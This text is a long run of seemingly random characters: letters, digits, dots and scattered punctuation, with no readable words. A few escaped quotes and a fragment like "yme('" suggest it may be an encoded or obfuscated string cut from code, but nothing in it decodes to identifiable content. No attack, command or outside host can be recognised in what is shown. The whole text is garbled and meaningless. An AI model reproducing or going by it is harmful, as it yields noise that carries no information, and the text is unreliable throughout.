a.Cw.ZDgsyII..isrKrl$4IZ..ZQVQ.ogIr\/E .stj.DgVk..?sgI.r.CBcs8p.ti.r .gx..aU.I5.h.h^Vg.g.rr;r C V\/Qk\\VF1wg.uFIFrZ m0.Vs7zpP .CE.ZwsF.gvrrUT9,.y5h89I.TCQ.arrGrNIi.)wx7.Vs*6q3x.Igr.Zr.kXF9rQf..wsqI6iQr.Sha4orZ.SD.grTEr.QM0rC.trQRcCj\/g.oiCpIi.r0r SgrVS.gp.?EbaNsZrZTQ.Eghg.VCgrNcSVnpQnwfrngECr.SQlVwSIsZEkZ.IwskUr+jFN?nsCHlFr.rMZrZIqV0\/ZC<VEQ+QDh.gCkFS.ZQr{MZs8>IgEe..s(D 4rsosbkEZ'),yme('yoZI3Efdgj2NjID.9gQ!QVh3ir[iQj0ZgNQg0CCI.\'w\';fViIV0FigkysgpsdFgiDahEsmNQ9F.zQYQNEjZQFTzRVwZ.FThNCQ0Vo..]QQgr.VR\'DIrrg5s.QIu(Ey.QQs.r.DrVhihopC?Z6ZVSkNZE\'xoQ.E.iioZVrI\\Nog3ghr.EI.ICr.-.Sc2FVs.l..ldNhy&gSDC.MehE.eZ.I!?QSq..mI5wD.VhIykrzEIoF53w.IwrImd>ifI^hhIrsgZVFDaDwNr00yZ.2QNIE.-:)Ir0..qZ\'ZVywkoI3gIqCM.8DF..rIgj.MrCNI.yI.i0zsVQzi.synF .pDr.<EV0ItCsSrpLFgtQIZpj.`EF heIc3hoqZ$Nl..rMVZ}Ifr2nnI8j.wrrM c-+4.\/bnT)4 Zig.IrZfIgZNF.9RgTlaIZNwrz..hfwrsjycQMq.ZZ4Z..rrCVupyiZcZIjh48g.I.rI F.nZdIZ8.rZcx8y`CrEIV.VaLg.kZNFZr.V.l.lm@Z.rrCIDxCtIr tEp.ChYICIpy.0ggyci.t.rQ.rIVtCTnZC.IjI&DniDc.Cv8yDg.jF shE.b.hr%E;rwh4iIg.Pk.QQ9.wh.tVhb.jgj,F.CNyD\/k.Fj.Nb0+)Ig386rfI..QhM3DDi1IrFi.kBg.F`IEFI.SifaIDSv5X.5.gcEgohhZZQd.FrQkjjkm>.Ipk. V.ZC.\\FF0hw.Er.lzDe.df3QQookgor.0jV>d3Bt.VMF.JCEtV.kkpNC.sFstrghzV(samcnVVCWyryg. i.mh.df QtNQgFMi.7VIsIaahhIp. I.QmqTCFIFknhI&oQjIh8R.0ikDsANE.hsqwl EgQrVuZgIraMQSSEVhFkstgr<Fv. 5jSQV aiCDgZ\/ImVF0c3.yIkhrlI8IEMZrrgc\/]DE.r5 8v+p6n.CIgf.yhgj.zEqgrxr)QCot8St,j8rGhri)krDtFgjCdZ.3r wa. C<f.gCQ.GE0rQiQDwRlC)F4w.QH9C.jcEbiggIra38qF.xi.rr.w8IZ6Fx2MI ]i0Iy.Ozpyr.gIi0iE9VieOickChvE8COggw.W2k.DCD{ ,8h.Er%|ygsESrQn3ZQdGZZFNZCrj0...n.VFZ0ire .F.C2Zkx04!pI.}S[msFM6mQrpZg\/hF.CrQ.IyIsFgrziFIaE_IqVs]iE8P85&IMg.ZFCIzQhr.Zxa.FZp]Q,.rih.Q.xt.kI.V.g ZE.I1EkE.mswEr0Si.qZC?zF.wSgqI.nVEFFgQiglrn3rms.w2CmIZhsyz.r$NTmNqkIrENNIGCE.kFZBFI.0cmF.ygE*hV9Z\/0gCqC.I>sg2pfb&Qf.J..zOFhohSz9C$t,Zti.I7gF.a"EFgnbInIdy)sns.rIZ.jVV...D.RcrEZtrSEhiIVZi.heInEh0,Dh gEF]CxorNhgriVrxF.4gFQn.iZgRIC h+gwQkn.ZhDZF]rZ3NjIzrgh.*VSI.ih.ggZ7.g\/S8kxMIgggNrt.CnIiV.VI"rjtsNnc,rZEyy3(CgtxggMrg7Ims.gghFrF.hCrEFs.qjjf0Fr.CrQjt.t.FF  r.F..0CZIw8VGVMjr0.rrtw*EFr.NgZMrVEV.ggQ^V2oU3V=MrFIE.gi  gFiUstT2EF.hx.gQQr.iI.xF.IFZIs..i. .CncZsiF.Q.QwIDQFhXl.tnQ.Q..CCEZ.rO8ImQ.CN..ZICFiIIVcx.rgFFQS.n.IfIVT.)IiIQqzIsd6>SZZhrfqTpIs4Im.tNrszZ]?kniZQZE..9rA.hIVgVZm.Fr.ZnIwlslgh.ID!ywM.5zp.s..\/rrZNntFrgV1Wht5rz.rIFCQi.VM@.F8IiCEQycFCQ.CjrsVDonC.VpDIVgIFQD.hlkgFcFkIwgQ7Z2.1.g8VFE.rIcrgMxSxC.E;pJ..EVSwF4y1agskQH.0c5NsEIs..FiFV.9giV pxZFIFtr.C.l6xIIEZEspfr%Fh.9ZgKF-r^IN FaDFgr.E pNsI.pphrN..rlxErhpE._IqV]IJ`IEZCE.V>-CtrlVFCwEehxcZVE1tt\/w.k.CrnA&rN.Qjm..i.Ut.wS.ErtFMhiLEVIk.gp8Fh.NCe.gtUW.+C.qrlmrh.VC.EDolCQE.I.Q.EZiqreF)x.=[D7sFCEmV_IkvjhEFShgjxFnwIrkFV 3B82nyNhtgge..rrnZ5Cp)zhI.kVgS.)q.IIV..RjCEk8pwgrFI.SEs.zrEA.SaCEr.Ekfgt.6DVl3zhhnddyQEw+M g.jFCrhhy.FCgi.fwLIZZ.ZwopVy8I0sggwsC_krgq.*.FZ4mI\/8CCs4)8.F wQZ6QDQCJZfSI6rgvhfSwz EqFIrCkiC3hI+Q.CC.r!g0eIgoFm0iScMqcE0ySDjcs.hVNi.qIDhx.ZIQ.VjF.EIdhFr5VQVI.r-y.@:M.rsMmr2kIahIFmQFC3gF2nE+zEC>N..tIZVFN]wDpF.kCr32..o<.2Fr.VECrNb:nDDsW[Q3<r^trjI.ZVk.mzrzIVZz.Irzjhwis\/Z!kzrFk^\/3Q*Va> ogrsoFFxg..\'F\\FDQ.nFlEQFNWqVVnDMCniIl qsp+V.FoVriz..E0rxCmg)k3Pg;QcXlzNM[EQu.gu.jM@FI.sIayI_cr@.MceDM.is2.QzZ..q hFr..9F65jxV.FQri!7MryoEQ .oktszw.h rM2Ecy.n.A#UZs IMCgrrFgqIQ}FgrSF.F)n.2Fat.[Ir3jInrbQqVQIh.VkCzoTCjIx9sEFrrZq.8f@E"fVDy,BICr. E\/hFFzsVgeZc..FEQVS0.rhrhptCZ2.Qp7IS1hIl.tgV.=M ..IK&.DtFr \/Igqr sAk3-EIworFrl?re.M.we.zhn9VC,qFVIFIC.oz."g..Vd .SCIF3y.EbVQo.)wZrjkps.JQG0FFgnV0ZyIQhisrkQ..Z7Q.=FWFrISrrSVC4r86gIE.ijF Q0rj.vhV\/I"bFhQtChI.C<El8I.VhVtI?Zdm.p5ZZg#s.|F^+ErFF.mlla.QDBrEYEi gQ4.zNsoTd7.rFo aEt.CIsFNkVhQ2F.Bs.Vq1r\/VCNxQ.hQF.rygng. oIIkgpkgo_Q5.EgD!E.n.Nrfzyr gTF.}IEVVFyIICZ{gCcIr^ag kgdFf.*QTF.ZS8IwZ..3hErpI)I iD..7hsRwkrkQ.NIi4zrDkIIrj.3QroCIU)zm8piI.FSgQ7I.IkjzEZ02hNrg..tZC0V.ai.3CErFg.FyQ8g0kIFr.I.EVy9o.gQQn.WVcD j.P,8ZIpVVFs4ZFQQy.g.oEQy.ssDuv\/I VE. N7CAZFNZx k;i 7l.I.gg.FEhmpS5.sVS.-VZ0FCFtg8y...C.gnC.hiZCgE.g.!oS..(g\/liMt.nqF<1hC4VkFQk@s.*DFC.z=Nhky.QFp.4FrlhSU.hz.I&.V\/XgQ.lVhV2qhqUiggZEQsQS.tD..1=VAIpiSsZ.DV.hI9IQ8iVQZFrNo\/ZyhQ..l3QVisM.mVIIV.E6-9FM0.wyciiVm..kIgNrThrZdIIZx.s.yy!F6.QQNV.MQWZ0V6Z4j08I6=ty\/[rZ@D\/h.k2E\/4.yssgkM.rhUVs...rZar7At.FbEryqg.r-QQNVhFoFD\'xIFFJ3S.pkQVg.jzsVlDnTzK13.t:FEtF?kEZih sDZrqk.IZjnSyTEj34NgNlO.,s0EhSIcrQmdrIItr.sM.hVe..hErF,]0I.nhQtSqEhrgQGMZrcSkDZS.raEI pDgEZnxlQs}..owE*.DDZC.DjFr< n.F.QD=F0:Ai.q9o.V.mIgSC._FizgglIDkVhFQF FVsgIdBL8V.zd|IJVonthiDgEZhh.yqED.hp..gV.FIzEVowF.QZZIZ..Qrx.6EE.^i.qI=m.ht8j5V.].Vj$.cgg*.8!mCsFIhi1sQ32VXw.IE<iQjD.hBs4?NFmE.wx Q.g.skID7XVx4C.DDQI.VEr0Q6.rK0:iwIgqZrr5@hh0V0IV.VDZZI..Vil>8rgVkrqN.z!}gIgg.ri.lhIMdzZ.H3Ds1E.jhIZg:Ejlo4^Sr3.gELgz ZVj9Q.FtZ9pho.dZsIC.IT5g.VraygE.IhRq7zzFIa=rsCsMlCEwi\/FnVI0IJDE.IQZgjCQFks-!nwFw|C.g.TIVId.tD*pzrrSQIgqgF*hrVFZ.h. .hsrFDV.g4wF7QCEwsEQgBcV0r-zcC FiZ\/-XFr$mcrTjQ4kw C.j4l..ng8VZ.FkZ6h7cDFs,rQgC.Izz.3ssewFr`ZCgIVt.*I.ZV.)n$y.r0QDECKEShFFiIxICNxI.sZFSzB  gCFcQ2zgI.QZND.FwFI.hx.QQq8.gpCghl4DCQFsic.MnCyIZ.IIMkFLwrCso ZqQiV[gr.hEEFPhsQc..P.D..I8IgNFzEiFFVrgQksZi.gQtwyCr.rl.rQQ.Z.FCg.FIE.s.aEDFsy1QEQ.^VFhnDSZmMkDiDtIaqF6C.Irh|.Di.VXfpnQmNI3EEmsII3gjcFzp5VINw.Fk.Q{z.hN..Hl^k0gVFram3Cyg5rwzDo. RrqzjIF.hIqh.I.IDN5.S.ZF.N.gw.Dh .Xh@t9rk.)QhyhtFgSyz.rzgPgh.QoMIq wpkryDhh%..3Vr I.t,Vp-L.VSDZi.ECfMDViE-ilC0wQ$Ccw.g..ZIDhkVkSN..aQy.xZCEWrIU..n.jZ.=)ocwFCriF.ID. eZQ#jQhhrIIHQ8[U8CcwITgzcsbE.VloIgrDiwH6.iV8C-..fa)u.zEF sjgI.jVVjPQF|s&E.VNr.V8giVEF.!jNnh.QTFk.IQ>.wh..qrw5&m4iN..0.VQ. .Vr+5knbiQsF4r.rnrg3.g9Qtzhr ZVV.skwcEr.!w.iQ.gIkEigEtQZz.DZhzr.MSMMC3igFrZs.I  M.KIfCjjaFF2..No6Qg0.hS.VgN.Y8t.nI*F.E5hrghFrZVF.Z.O)3.DrFIm4F.NVzVm.rFVg.sMSD1,$Ms8DNj#rFZt>ojsgrFyZinxjxwEjzy s.F\\`kVzgZ.gzVCi.zeR rDQ.jgIg3.EIhjrCFi#..FwFFZIFh8y.V.sntCZFr22.xdoujt4E.ok\/8EC,oZgwS.sr0Id ECmgs..j\\*nmQCM9IIc\'t.w...prxIZjm83ZIb,1rjg..TDImQNDQZCgF.4+NIzf3MFr0FFlgIVj.hCZEzN.DIFFCg6ktIEBpFCDQy.FIZE.yy rnI.gQ.g.V.gSQVECi.M&lrg$. D.rV.CFy.Ii.Vhg8rr-4zVgh..3NE.n*iFQtI6QshZ*j8gdorrCq.r.VZrqVg!zit.g..IsgIV.IF%IsEjkg\/.iFI` IZ0EEN..2Z]rrgu .kFZ@r3Qdz;CDZoeFN.-csFnrqkzgFZy.5rg.IIo0oCrDr:C..hVwZQrr2m.rMQF\\v.:FI.:.2a1t\\.gi)jC{C\/ZnQhCNgtF.BnIsg4(jS8t*rcwFt@F..0FF.jcgDp).9.Z\'ZEDCz.FttQg. [.hjZ)yZi..3.e8Jh.kki.E*<.FF.h.?[Vs.sIFEySQlMCIES{q+2 uswQljk."QFSIQ EFFr.ZZ1hlsg. ,9NI,r0ga.rtCaC.r.E. [h\'gr8mt<IE.lrVtr`VFpFoZ.r(kDD.SrDQHGI.c}ZC.CFr8.sZgr.QF.QE.cCFFV^(VckFBl.Cd -VVgrCSlIc<2n\/{Esg2VsFpVgZ.-.jEgFoCqa.Fg.Z.kw,ir8hQ.qt.cj&ro1nE9x.tCVEr FjgQ.<h.9"grr..tyCVp.F.hoZ*vnrrm0EVFC0IzQ..E.sh.hC3 Egr  f shQIUS%hsI5sEZENIDMDQr.VwE..eIq.IihFFFnzE.VzZkks..c.:IZr!r.yEqEt8Nc.3.c.NsrMNI..rhhhrSP.ogo.gy77hiEQGIQlt.F.EISENVI...Qc\/..rzQnsF. vjiNg\/6ofiVZ.oNIVyZqD3IF:jC.Q?gE.av.E!I.(hSgEErw5TsV.tq.SMCehV.mq;.2p.E.MEqhpEnkt.CR4F.xN.rrQmgk.FvhC.TNrr..hCi!i;.lVCF0C%F [NhVFtolC.N@zN.V .E hBCQDigjjhtwtC.VrQnPF0.jZc g>tf.9h3.jkMygzFhg\'.QwIrsZszVpD.Fr.I7\/\/QZA28.ihAIaI.t.y.rr\/xc;t pIc\/rjUIQnh.tmsQ.3CimVpr.y.+ rrgvrD.FZ!Iv!o.IQ4Dq+n8iwtZDD.sSg..rIC.0gxVwEj.9.C2Lvn.x2xiD\\IV.Q.9 ngiICZpiIEFI9I0FVMhqN.hCD. gC, xrQ.IrVr.9rg.Cp Fgi Zzr8gVw.2ggSCbV.krbQbhEtF]ty8IEtrhrrrVKzSSK?ZDF;f0#j9FIr0cQ6MVIIgtZVxiwV.ZQCI0FV$aMjdFCnQl3IV+C5]VF.ZmjsoNssE8WzQ.rQ@ks[SFF-I.IU.Irg.!ZrVsIrNb..$ZrVCu .ZFFIie:ri.ynCEh irS,.tZcrEh.soCI3ciVkln@kZEcgDiDs)lN.JD.C0pF.1d.FC%.hQQF.STEQ#+IrCVilgI0rQy.j.3IhiV8)Cigs@T)T.WhVt..zpIVZDr.x98oD. pSnaS.8wIwVs.hF.\/]n[&lbZjoN.xVQqlFErt.. IVCDExDFnFjrV.VbnF)FQI.z.rQdrCCOLhogh4VImqzZiw3j.rIhDCClyQsQYrFQgZVdmE...rCaIMCGs5VDC:[ZcEQDN.mCslVxk0i.\/FnMc.rd0)oSk..sElh5Q6Z.cVFrh.#F+sQV.n\/?IE2z.z2.sV-E.Nj.g.Eir\/y ngE.zDVgQgs`.4Fg\\CshC.imMw8IZYDIZ EpQF0gqqF.rs.tIZ..mgFjyQV.6irigbsZh.zEitQsIDZD6.a3DZFhS.(rhNtFa...rkVDwriV..FV,sESIZIDN..z.hZt.hkg.VgV8._FsECrhF.9swVkIFQ.Mw..nVN.\/MSz\/S.8g.QQw3IQV7Igf.8y0CrmnhE.Zr?kVnz)i.$wgQN.a2 NI?S.V.tFBEMIFaNFiS.NGalp1NFnFFNI..gb"DH..CI.sF!h)2 s ZlQQ ngNg.giFPpFEDirjVI`zdV9CzFV\/f.. Q6wrVgErkk$D.rr.F#E3.wkQs^Z3nIws.gZ8DroIcrnMZsF?CFYZNzEITQIpZdF..vqHh..MTI\'c.2IEi sEVDo.#ZQs2o.Ir.tD.Iki0sKrdhnD#FZxrJ trVI.z..el-.yIVwD2rZ.f.cr..Jr I.q...5NZthIZ.w.CpI..S.lzFb.FQVrs.s3cssoVZxVg.wjp..EFg.DiqIEkhVQ.gD.w;t@EQiw.9ctpHurCVr.f3QIkhQ.IFp..iE..ifiaECUQt.jVCNIC VNrgFNCFyFZFIkiIhrF5QIt .DTpEzDCkgg.QQQreyySl.E.bIZ.Ikn\\rRhF.\/^.g.MNrhph+D.E..E>E.5hIwC.yr.CV+C:h_zEeVNI\/rV.Z.iQC,iVID.6V.k;Exzh.mg0,ysx.jI.Z..FW.l E>iw.Qy.IFrhjhiNigszSGi\/3Z. FhwVD\/0xh e.>w.Z.wlqC+cKZDr3)QVElShQFss.rgE.C.i.r) ...qZVZ2rVVgI*..*EtZC(\/php..n[h.Fg..Y8rZtS\\w.m.Nhi.r 1gsFQ\/IFxgFVo0ZZs[r6xs .4m.DD. sr.gZwr.o8sZu.-.QD.@.h.cI.QrgFFglwbg.I0o&9.-w8Vr.IEME.dzZfSF..F.jgzVekV.hjVgMTF.Z.FrZqFIkZIZr.rgCr.ZIQyuFWEZG50.\/0VKQFM*\/)7ZliZ>CWrQDpCFimsn[IlZflmZrQ[8gS0IrgrrgDo8.g.rwWoUSsQuIzjowkZVxZkIh.8>FI.I|.QNxCp)I8.S.FVpC%QwrF.+rVrNVia*2sIxE.C.s4VDgrQ.nIkF.0oCMg.yR2+.h.SF3zhi.l3Y.EZwZy+VqighCjFf@kQlRZ%rZgsighCFF^cNk.F.SIVo.wCQrh.+.3)g*.rwqCZ.. x.yMZ.p.whIj{.FFIFVe1..Q nI.Mrj\\VI\'iVm.gaw[jQVmEryg.ZQ.IazhgVrz4gZsC.hlEQExmM.jD.ElfQ.EmiE\/gF8I bolrghZZhM0.VvCFoF.QZsZVwQ.oVw(rCytII.Nf.b0SE!IC\/.V.oCtI.wlrg.4Zn.If.C.yFIqr4..oF.fi .EQp@@r\/..znFIvz.Q.p9C3N2Isr@(fx.r0rh0I.oF0Igcr.tShMSG9MrrmfrF Cq,rSd+.ry.EFDRQ+ET[Vzg+.VjEZF..SRMVIin Zr.Q,Z"iI..ZdQ$WEhQ.sr=V.pFI.sp.0.Lu I8Z+.M.IFrr7qVn sZ0.M gsr1@hgMEIXcCVDxrZgzryVdr 2. VgEQZ):E*>kfit0F\/2.c6Q.vd.MI?NI..mt37Tdt933ITC8.i+9E2wqEs+hyZFr.p.hrD.!rfc+rry+O..i\'8r.V.n.rI.kCrgZCtrhsD.Ii.Q.EZwFznrr,rr%zCq.Ff\\F..F4rIg.QZF\/g.Ci.kXg.y.c.qIti"Vjj.FgZrr.{E0T.E7VQzg!.EyZizFShn...D.0jwh.r.3F6tNhxI\/VjI:%Fg1MsV.sQBZ\'2VZ2VEVm.sFcF+QE0.m.VF.gFXtbeqZZFaqQVVIQQIMIcDd.FEF!F\/0cVo. MV ir.jok>Hyrafr.Z.Qrh.))x.yVFEI..zZ..FrF.gQQlCM..Dt.mzg.n4T.kiM3VDt.&EVF.NIFE(.rfIrmQ>.CWhoEEEVTr1pFwDZF.E.rZ9VV.Sb3RshCid.q r.a;E^o...VkhZIyqZykjmr)h$yMki..rSHVZszrwMFE"EDVt@3EDN6zlcs.ghsi0V.sVd\/cS.gDFXB .QoQTIFhQV.kg(gk*.8sDFhIlB.E[;r.C.43C&j>s\'Zr<Frd\'t..gVQ)hztVEiIqsgrEVFn5gF*.x{hxirN.I M %Iksw >cZ5gQVQFk.DSNh.CCzgw}.t!s{..Z]EiS4.kC!Dh.E9AQ..5hEEC NtDEhmtt.U...p.Hy..pEg8NQ-Ir.qIqpr.FFi.ggiFrEk.cZFNc2..\/LgQ2hzhs .SEsEFDZFFyzZD\/DDFrQ3@.F.NVwy\/g^y xLAZ4=SarCsr^.Qd\/ZgIFQ6rQhCEjpgVu\/t.F.rrrW.Fc +ripDFc.gd3SVhIgN8QZx8x.X.zDew hrrg.g1E..qZQQZeh&pIZ;.nViZF,ihgdy 51lE l %vQFxwwF.ir+h.BIigZQQEgDMm\/hjs2VZnA"ZQ.UIg g.Cr9z.iFkhfIRjZgr.a1:jKgrlwr\/\/.FAQMVgS\/UZdC.i.dha.Q8fCI\/qS.CFQ+F.%Qpw.(.Td.p.Er.gk.c8Ei.?Nl..jxZ!sE.fh8.hPy8htziCFrxoVk0jsE3.3.{ p\\ZE.Ias0Zz:gI8hZgZnk0CrIVZVqlrEYEzViFmrIcgiTj.9qdrs.ih#):qrxddETSpDSMrzVIFCs.sr,Sy2jg.Q.I N 8&r0,9Mrc.j.rkpgqd2\/zSZ.Z3.i.iZM)I]Dc\/.3XAFyVir.5E.+Jfp.gh5IrC4ggrc,iCCNrir.gQXKrc,I.4IIQ0pQyQ.S.4Dj.r+NoS`.5 F.D..m^0Mrg..n.w".\\B.rD_Q.:wQCo.wg.FE.8i3Z0QrNor`.FZktI.TD4ZSCIh_V!cDyFVrfri8Vo}EQ..DzChEVz_ r..0w.i.yhY\'rg.hDNFn.rrIYi7jFxCMN.TpF.C0MQMs...!CDC4pr1..ZQQx.tQ.rEFirFSNjicZIyhm.rVIZI.rI(Qhwa.z.0hI|7.DIrr4F+s!frxs.d,.>yz.nDciVBIhI.IQsVgg)ZwVs.Fa.gnhEIgzoSZjz.82.Mg.I.h9.CIs_EF=ZI.oIwhfIZFsFF8VrDQEzsj..QrpjI.IoCZIlo.EgsS*9.&IC\/.hZEDhw.Crr9ErccZr.Q$V0.jF?\/mFDFiI.CQrs.QFI.xE.)y8oVIrMc gmVC#IrCzZzZErQ3sh.VDzx cQwigVr.NmV2Dw&rZh.rF8gxNzrIrFSgZr2.hrkh]znlZEit\/j.\/OpFg*Z-;Qt Sw.Z)h.IDCQ.D.E`CEbgqnsQ..Z. jZnMIsi_FQI.noQ&jhsj..hPtzISEF.mS.VgDVUrMFzn.WFJ*Q}Ihr.DQFV-F.V.ZFEgIk.QFjS.wpQqr7C}w\/C.g3z.jgnr6ZExrDg.r+rbskgrnc.hw4.xrC5(FI.\/N.Cf.Ek.F.r)gFqEs.z.rlwngz.nz.FhMghI VbkhQvgrlr|QlCFQ0)..pdD. rgIFs\'m[igaIFED<kRCQE sg.0D.ZgrsVW.bZ.. FgQMDnQ0M).0Fcpm.gVgIM.x.F.FsQr\/Cx2jZEknI[sQID.V.crQsZ.jh.E{ll.(.IVjrGH,hxgh....0gVZSChF6zs!00yI.VdsZ.F\/8iV28.EV.kdC(rE.Fir.asdwFI8)|2ro .SFf..ZC.FgcEC%Df aar.nqG.Q5g.FKViiygIZoQ3cp.]gEiEeQjyEs2hi.rCFg ZF. sCgEE..M.r-T&4FFg.>r8VwEhgsQ.sFr..7FrihCjrrE.s.VIE gVFZ.`.$m!yZVt.It%3tV85..FgQZMc..pcm5.tZJrJI8hBWIszVbaaNCQCZBQ#m.DVN.*\'hIwh%.g&Zw.)ErnZh\\..0Qc5IG]nVQlptdepVnsZ.hh.NnrEDFSrrh.9EgIvnegrpHI3ir.iFrkU..SrZZhIm8qFgl.reh..rV4.wg2qc.IE.1t2mF.SMyr.3Ish<F9g7ZE]QGizIC8NIs..D.F.IQw.wNZQd)FCQtVh.n*c.F3xVXQ. Sh.Qiwgp`DI\\Qg Zg\'9D0QkclpIpg:gggzsqFZs0._Qs0nCrg.E;cza2cFI.Z4NegwEIrdgCC2g<.gMjCQcA.rR5(t\'gt.yrgov.3Wh8Ir3rCIEZw.h(rop!VVtlbF.gE.0\/O.bC,I\\EgmFZ.Zgh.VphO.IsIr0>iZqNQzE17Qp.h*ZZmyiWQaFVZ.,gr)M.kFQns.:.pZrngZ.yD0IQ..8Z.os.zj.EcNgdEpVF[.VFNi!VVaIVzggogCwrlGmEDC2.WqSQl*QI9Ld gsO .ZhF....Cr*rod%sI..AQ.t(tFI-TVoF6gQIZq.snhrrzkCQNcZrrnZQy$zrFch.hZhIknYh.sNwq5N0Q.E..Mg g5l0Z.ivrtegFZQ;gnA2yQMls.0.b2)ghci-dhjgpg.0I8kZQCZgEMw.oVwgyr1.r%puNo+F{ir.ghADiFIsg+Q5.QFh.Zh8@Y....i IIEclrr..EZqr$ZIxEQr.Sj35IZ.EN..VN0zF0ZgQZEZlrQrxZC.\'TwSq9FQsgVis3NE.ggm.QkI0iF\'.*zQV8gFkrkZrwaVNDFCi.qpPggQtQoIz.hyKE.lg.E2jQ=F.hrC.FV.iQQxIor|.$*9QCkEDgMiFVkrZ4FnZIMIki.z..EDZ%EQIkIFqCo7Z(Q2F.Qs.\'.MIDV.EZ..ZIpFi.QyszErzQ.-syDFhnF@\/.pQ%y.yVEVqI{CC"gInplE\'.9j%.VEg. CTEZ.FQ".S,8.pk3yqr4VVqFkr2w. ZI. (I(tzQw8CgjV.Ir(QrrrI\'4y..ZFECCQ.rrsQ5ZZgIMDglQsBIrkuNhg.q.Eg*pEfFEwzFI.n0.n+rDV.cCo.yVjng.I.V8I.NrSVrEsVns.j,EC.j I3.,IrM..dOsr+gsNlLngz]#.xiry.ZIsdkr.)ZD.mE.9nSX.EVETd lsV.-Tg"I.gFm.E3..mQ.qIQIIg33gjigkFSV-r?gFz:ytIFrp;.8Z.V.r\/F.VZeZ;6sjllVIbjSVsVIrs*wCy..x=yIzQIi0.yIr<Zd.Brk.Zy .iACsnnErDQzQigsqqSE.ZZ<.1M Ijsz.IQw...g1a+1.QV0.nDrFqSLIgyg)dsib]Qhg6i.zzVwQ.QggtqVh2&I%>O:ZA4EtQnE..D6jZ.&yB6Th8.8aF70^CEEEyC.t.&l2l@FIhNS.2hEsrVy.\/.gF.C.g.fhgZ.S.V6hs"+.5StZCsGT.F*I..|#cQZ.iFV.rQ+SFLF.04Fy.iVrFV,.zF.r*.4ncF9.I7PhDx\\8IrQp!.x.NjD.:..MozQ TZ_rhV8qimVr.l8#mjk0Cs..tZXVCgCFh]N..(Fhh.1ZDd4hFVI6YnM4mVg3saI.S0trczCwVR4.ZZfEVDiVrk.ZZE.rkh5Z.I.y0zj\\rg)sC,gDE3syO.wZErgwgfV.w.Vp\'IZ+kF&6.-VQgQa.Qz.k.zgzyiti?.hFCFE.hQ?Fi2.g XMFi.p  Crr..zhI.j9Zski!FrIN=l.wzgZIjVp.rEwwrCi.,4rjZsV4M..wESg hpFWkEcI4.j0tiDVCZt5Zzgizo|.-Zy\'gZhO8g6anZshrDVc@gII.jxQgg gtpgZi9.wFEl.NZYiMxw=ZwEGZ;.gBFj0wUw!CC&N8.rrVCMc.IrrTlr+.tmFd33V..nQVdFo.c\/Z\'.c.s2.jZtgzFFnZ.CFsI.qEf.WzF .4.nMZVrS.arm<FhayI_I j._!Cg-Fht*tVI.ZgmEFoQFFVVCC!pVdgf3EgQ;mHs.CigS.FF.^yahV zsm9adZqrnNsa0.wlCCnyHrClnkh.riw.McFinZinPr8ICjDs5j%FZsrmIEQg=D2IQC)IoNrQjFChhhC.Qr8Cs.8cqsc.ihzr3.I&rQE%WrgrE2cr I.ozI).@vg@hg(yWZD-...DFqggnChSFZ4Z0I.sDZFQ-8.gIIkh8gCD{10uwnaPckw0.gg I..CZBs-FZrrc0.QM.f;Fgg.\'h.M.A.zZ"wCIi.Ik..Chpa;FhCVCc..*Ia^.>IpurrENI-nQ"%j0N.5IENgV.CS.Q.VrYrtgCV4DEa0.VtM.mriS.ioIrtngrV.zFCI.hk0oC...EMZ%)AzggNy01zZZSZQ. QkZd.IZrEstDgFIV\'kh5Q.9ZrQZD.DIZIlFQIqZC T8t!Izr0Fygwi0mmVCfrE2.DV.3iZVt,qh.8r.\'.ZpVjzse.h+hVewrMmdj2Ih D.V..EEZ0zrE.pIxNrD+8#zhsCDcZT<JECkkFre3,h..srZ.ohrCqFEI57.FIShydEr.C.VFEq2#lql.0..EO\\DIS.rsC[a+bInQht r+.ZZEQ.riZrpCkrQVF.Vz.M3.IzVeFZIwTzshCics.rQI4qQzEMCZdisVghZCehkQ0zdj7r.iXhEgVz5VNZZo[g\/FnFgg]oj.NE.t.s.q%h0FsI.jS.gDV\'E.C.Z\/V5ZCITh hsQVy 88*MDXs.rpZyEEr ZyZZp3rFpQpg}I07NIh1ZrFfD3n.E.\\dgg.ZVF.Z1V"hzsFZFI.Qk.FcIil,.hSEz..cQM\'.tFCZy0h.EQIh.tIzI wkSa:lyVa5D=ZEI.gVZza$rIhnFZh..NyryEgFrFD.T Fr?.uFcaC3Iis.1jn. LiSrIE.D.Z8rZgId.CV$.gpDg2mgC...FFShwfC.gF>ZD.zxsZwyF[.C.i9.wkh.Fr.rV}..ZCIIg.EEQ..IcE=.&Z..F.3s.8yI.FX  Z..rV6IgQrr.cIsS..D.I.a.rICg..E8lonFS)DguiQojl4DIuIZVIE..<.SndV.wMZI }hzt.IDm.2NhNzE8Vw]sirts8h[hQSt+F.8I].jiq,DE.Fr.g..s.j.F08Zh.SNF&.)UFFVIZogcZCzN.g\/gnr.Dkg.jzrEdl9dD :kQ.ZFMI9r80IcrgZh.VDQrZjZ.8.ErC`.sI.t*0Cwc..IQg2zh.D V:.sZhZ\'gsVZkV.anIts..jE..QzF>.j).zRgIvwzF.t:.F h CrD.CIQVUgFCgZnDrCg .g.Eo5B\/F(sthtcVys.I0.r.S@$Fir.0Ct.TV."gSQ.yF\/esZQs.zZkflZxrqQ.rElrgj.1E.ZihV2zi.ZIT?NrCF6ZgFi.FnhNw..dgCQrks.DfxExEr D4QrEE|whZCs.czF7n2Q)V]-MDVDtVsk.FNqZr..r.sDrg\/F&j%#ANI.FFg-.kI.QZ)hJoVrmg.okgVDE6FC.CA*FsthISd.ZD..$rkQZBZ8SVsx SFi=I y\/N._r0.r.gEnIFF0ZrxIICyvZIlDE.gh.5p VF.gyg..Fr.EC3gZrlI.QdV?FFTCBF... .E?M.gM3gggFxil7Er.!Bw8v.jk.. .ZBEo.mhMiZqQ96ZD.C.o9pniIyQ.ry+oksqZdd.rVrIZ)syeS0G.r,ijF0n.&QkwFCs.DN.Qyhlz.tg:QEQrNEds.Q4FQZ0S4KFQyIsDkzZ.zDzEh\/q..y.t.+c[E.Q.fy$a..rV.khSq)f.1rIZbVCCZs..ZZrfFQIIyIDDIFsw.TjC0g4D9[ *F.qg.F\/msF.sm.25qg\\S}r1.Ms.C.jFn(.gZ>VD [...gEi.C)CrhQZV\\h2.Cn.F,=ZhirC.+irVFIVp EIrV.IisVVMZDIasIoph.cdnIV.ZM.iQyZo.mM.fCcdP\/ctNgVN)jQI.FTqE .\/xZh.Z.Z.gFtZg yIrQp.heFsp0.q0VFzgk mrtZbZr*@hpsz5M&NMI..tDDj..nniC(x.wVEig.CCQ.t3ynw2\'.m<rdk5MQ.xBQ)EZqjFDQ0ZQ.pitrCVS 